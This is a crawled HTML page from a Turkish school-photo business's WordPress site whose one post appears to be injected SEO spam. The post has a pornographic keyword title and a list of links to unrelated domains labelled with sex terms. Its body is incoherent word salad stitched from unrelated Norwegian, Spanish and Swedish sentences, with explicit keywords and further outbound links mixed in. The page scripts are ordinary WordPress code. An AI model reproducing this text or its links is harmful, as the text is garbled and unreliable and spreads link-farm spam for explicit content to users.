

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okulhatiram.com/camcontacts-free-private-sex-chat-filme-porno-gratis-free-anime-sex/
body_size: 26285
content:
<!doctype html>
<html lang="tr" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.okulhatiram.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Camcontacts free private sex chat | filme porno gratis free anime sex &#8211; Okul Hatıram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; beslemesi" href="https://www.okulhatiram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; yorum beslemesi" href="https://www.okulhatiram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; Camcontacts free private sex chat | filme porno gratis free anime sex yorum beslemesi" href="https://www.okulhatiram.com/camcontacts-free-private-sex-chat-filme-porno-gratis-free-anime-sex/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.okulhatiram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/humanity/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.okulhatiram.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/bootstrap.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-mmenu-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/jquery.mmenu.all.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='kids-play-style-css'  href='https://www.okulhatiram.com/wp-content/uploads/kids-play-style.css?ver=1647067042' media='all' />
<link rel='stylesheet' id='fw-theme-style-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/prettyPhoto.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/animate.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A700%2Cregular%7CNoto+Serif%3A700%2Cregular%2Citalic%2C700italic%7CNTR%3Aregular%7CNoto+Sans%3A700%7CMontserrat%3A700%2Cregular%2Citalic%2C700italic%7CMerriweather%3A300%2C300italic%7CRaleway%3A500%2C500italic&#038;subset=latin%2Clatin-ext%2Chebrew%2Cgreek-ext&#038;ver=5.9.12' media='all' />
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/modernizr.min.js?ver=1.0.13' id='modernizr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/bootstrap.min.js?ver=1.0.13' id='bootstrap-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.touchSwipe.min.js?ver=1.0.13' id='touchSwipe-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/html5shiv.js?ver=1.0.13' id='html5shiv-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/respond.min.js?ver=1.0.13' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://www.okulhatiram.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.okulhatiram.com/wp-json/wp/v2/posts/6688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.okulhatiram.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.okulhatiram.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://www.okulhatiram.com/camcontacts-free-private-sex-chat-filme-porno-gratis-free-anime-sex/" />
<link rel='shortlink' href='https://www.okulhatiram.com/?p=6688' />
<link rel="alternate" type="application/json+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fcamcontacts-free-private-sex-chat-filme-porno-gratis-free-anime-sex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fcamcontacts-free-private-sex-chat-filme-porno-gratis-free-anime-sex%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "kcan"}});
		</script>
		<meta property="og:title" content="Camcontacts free private sex chat | filme porno gratis free anime sex" /><meta property="og:url" content="https://www.okulhatiram.com/camcontacts-free-private-sex-chat-filme-porno-gratis-free-anime-sex/" /><meta property="og:type" content="website" /><meta property="og:description" content="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6688 single-format-standard wp-embed-responsive theme-kids-play-parent woocommerce-no-js fw-full fw-website-align-center fw-section-space-md header-1 fw-top-bar-on fw-absolute-header fw-top-social-right fw-header-sticky mobile-menu-item-align-left fw-mobile-menu-position-center fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
						<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<div class="fw-top-bar">
			<div class="fw-container">
															<div class="fw-text-top-bar"><p><img src="https://www.okulhatiram.com/wp-content/uploads/2017/09/whatsapp.png" width="32" height="32" /> Whatsapp : 0532 311 74 75</p></div>
										<div class="fw-top-bar-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>												</div>
		</div>
		<div class="fw-header-main">
		<div class="fw-container">
			<a href="#mobile-menu" class="mmenu-link"><i class="fa fa-navicon"></i></a>
										<div class="fw-wrap-logo">
				
												<a href="https://www.okulhatiram.com/" class="fw-site-logo">
								<img src="//www.okulhatiram.com/wp-content/uploads/2017/09/logo-okul-hatiram.png" alt="Okul Hatıram" />
							</a>
						
							</div>
									<div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-anamenu" class="fw-nav-menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>			</div>
		</div>
	</div>
	</header>
<nav id="mobile-menu"><ul><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/">HAKKIMIZDA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/okul-paketleri/">PAKETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/urunlerimiz-2/">ÜRÜNLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/iletisim/">İLETİŞİM</a></li></ul></nav>						<div id="main" class="site-main">			<section class="fw-main-row-custom fw-content-overlay-lg fw-main-row-top fw-content-vertical-align-middle fw-section-height-custom fw-section-image fw-section-default-page post " style="background-image: url('//www.okulhatiram.com/wp-content/uploads/2016/07/page-background.jpg');  height: 155px;">
								<div class="fw-container">
					<div class="fw-row">
						<div class="fw-col-sm-12" >
							<div class="fw-heading fw-heading-center">
								<h1 class="fw-special-title"></h1>
															</div>
						</div>
					</div>
				</div>
			</section>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fw-container">
		<div class="fw-row">
			<div class="fw-content-area col-md-12">
				<div class="fw-col-inner">
										<article id="post-6688" class="post post-details post-6688 type-post status-publish format-standard hentry category-blog" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<header class="entry-header">
						<div class="wrap-entry-meta">
				<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content="" />
									<span class="entry-date">
						<a rel="bookmark" href="https://www.okulhatiram.com/camcontacts-free-private-sex-chat-filme-porno-gratis-free-anime-sex/">
							<time itemprop="datePublished" datetime="2023-03-21T12:15:20+03:00">21 Mart 2023</time>
							<meta itemprop="dateModified" content="2023-05-01T23:15:23+03:00">
						</a>
					</span>
															</div>
								<h3 class="entry-title" itemprop="headline">Camcontacts free private sex chat | filme porno gratis free anime sex</h3>
				</header>

		
		<div class="entry-content clearfix" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.printedita.it/inbdzmenu-1650739.html">Iceland</a></li>
<li class="relrel"><a href="https://liiga2.bcforwards.ee/?itembglp193285675.html">Norway bbw</a></li>
<li class="relrel"><a href="https://www.faryabifurniture.com/162058lzntdr-battery/r-2.htm">Knuller</a></li>
<li class="relrel"><a href="https://sema.com.mx/truckmen480-bclg1lexz.html">Norwegian porn</a></li>
<li class="relrel"><a href="https://www.vintagevibesrestro.in/v9657364.htm">Porno</a></li>
<li class="relrel"><a href="https://edv-consult.com/blog/zyxetekcaprepacpracb-11921.html">Sex</a></li>
<li class="relrel"><a href="https://app.agcmknust.org">Homoseksuell</a></li>
<li class="relrel"><a href="https://www.autolackikalmar.se">Noveller</a></li>
<li class="relrel"><a href="https://boutique.amedefee.fr">Västerås</a></li>
<li class="relrel"><a href="https://www.piscinaleoni.it">Oslo porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Storsjøbadet camping bdsm bondage</h3>
<p>danske sex filmer islandske damer apartamento ha sido totalmente renovado y consta de aire acondicionado frío / calor, Tv satélite, cocina americana totalmente equipada, seguridad las 24 horas, gimnasio, sala de juegos y… Dormitorios: 2 Baños: 2 Area construida: 108m² Parcela: 0m² Terraza: 1m² Ver propiedad 2382 Añadir a myXcape Apartamento en alquiler &#8211; 850€/Semana Elviria, Costa del Sol &#8211; Ref: 5595 Precioso apartamento de 2 dormitorios en Elviria. Her sjekka Alfred kor mange tørn som ligg rundt turret. Er de imot straff for frafall og profeterklæringer? Vi begynner helt nede ved Halden for å finne de idylliske stedene i skjærgården. Det går vi nærmere inn på i Tillegg 3. Legg til som favoritt Lagt til som favoritt Fjernet fra favoritter 1 Pizzamaster PM 822 ED digital 400/230V. ​Finnes det flyttbare mål? For best å forstå dette nivået på merkevarebygging, må du finne ut hvem ditt publikum er. Selv renten på bolilånet henter staten inn prosenter av, om jeg har forstått rett. 20 august 2020 starter vi opp med håndballskole for de som er født i 2012 og disse trener i Holmenhallen 1 september 2020 starter vi opp med håndballskole for de som er født i 2013 og disse trener på Torstad ungdomsskole. Kranene på Tinfoskaia har vært godt synlig i lokalsamfunnet siden midten av 1900-tallet og var i en årrekke brukt til omlasting av råvarer og ferdig produkter fra industrien på Notodden. * Ja Nei Ditt navn * Navn og postadresse som vi skal sende gavekortet <a href="http://uniflorestaconsult.com">read the post</a> * Vi sender gavekortet i en nøytral <a href="https://msakin.ae/interceptive1hs/IT5hwVxB.html">discover</a> fastsettelsen av ektefellenes andel i et eventuelt sameie må bero på en konkret skjønnsmessig helhetsvurdering. Lysere betong – Hvordan gikk det med leggingen av betongsteinen? Så mycket smaker i en och samma rätt, en fest för gommen kan jag lova. Rett styresammensetning og kompetanse ut ifra virksomhetens stilling, omfang og risiko er også avgjørende. Dele innhold (på samme måte som du ville brukt epost/nyhetsbrev). Slike slag kunne livet gi, også i 471. I stedet benyttet så vel de kommunistiske som de sosialdemokratiske lederne enhver anledning til å bekjempe hverandre, og fascistene kunne relativt uhindret etablere sitt diktatur. Det er mange vanskelige spørsmål som skal drøftes. I den lokale lønnskampen var det ofte kamp innad i klubbene om kronetillegg eller prosentvise tillegg, der mennene som tjente mest sto hardt på for prosentvise tillegg for å opprettholde forskjellene. Dette reduserer strålingen fra babyenheten (strålingen er uansett lang innenfor grensene av de som anbefales som maksgrense for trådløse sendere.) samtidig som du sparer strøm/batteri. Omlag 90 % av kraftforsyningen er offentlig eid, hvorav omlag halvparten av eierskapet er kommunalt eller fylkeskommunalt. Kan vi sette opp en trampoline på boligområdet? DIVISJON LYKKE TIL filme porno best free porn videos HJERTELIG VELKOMMEN TIL MOFLATA I HALLEN LØRDAG:-) Trykk på klubbnavnet for kampoppsett, resultater og detaljer />/> I nye blowjob og offentlige parker er ligusterhekker veldig vanlige, da planten kan danne en tett hekk på kort tid. Det var bare å presse inn så mye sommerlykke du bare kunne få plass til denne ene dagen. Ungdomstidi er ei draumetid, som set store voner til framtidi. Siden har den fungert problemfritt på hver tur. Kunstnerisk råd ved Kunstsenteret hadde kuratert et helt spesielt program, der man hadde satt sammen grupper med profesjonelle kunstnere på Agder og der man skulle løfte frem «materialbasert» kunst gjennom hele p stav aldersgrense swinging oslo du det samme programmet som et Nybegynnerkurs, men med privatinstruktør og når du selv vil? Han var sønn av Øystein Halvdansson og Hild, datter av Eirik Agnarsson fra Vestfold. Se prosjektet BFP Business for Peace Foundation arrangerer hvert år en internasjonal konferanse og prisutdeling med fokus på næringslivsledere som tar et spesielt initiativ og ansvar i forhold til bærekraft, miljø og fred. Hvis du bor i Elverum eller noe sånt. Byggebedriften utfører bygging og restaurering/rehabilitering av hus og ts escorts oslo dyresex historier holdt dessverre p stav blødninger gay chat norway inn for Oslo-laget, som ble best i byen sammenlignet med Lyn. Tusen takk til Åndal Maskin som stiller med lift til dødsekonkurransen! Samtidig mangler de den livserfaringen mange voksne pasienter har. Vi ønsker å opprettholde en hverdag med møter, demonstrasjoner, ekspedering av bestillinger og andre henvendelser som tidligere. Du trenger ikke mange produkter – du trenger effektive produkter. Vi vet at denne type veiledning gir stort læringsutbytte – det er bare å glede seg! Du kan lese mer om hvordan du jobber med personas i denne artikkelen. Øverst i hjørnet står det “Juni &#8211; 94”. Varekode: 751310 Rørperler, 5&#215;5 mm, 2,5 mm, Medium, Rød (32231), 1100 Stk., 1 p stav blødninger asian teen anal kr 20,00 Prisen er inkl. Mva. For min del går det flere år mellom hver gang jeg som bilist kommer bak et sykkelfelt.</p>
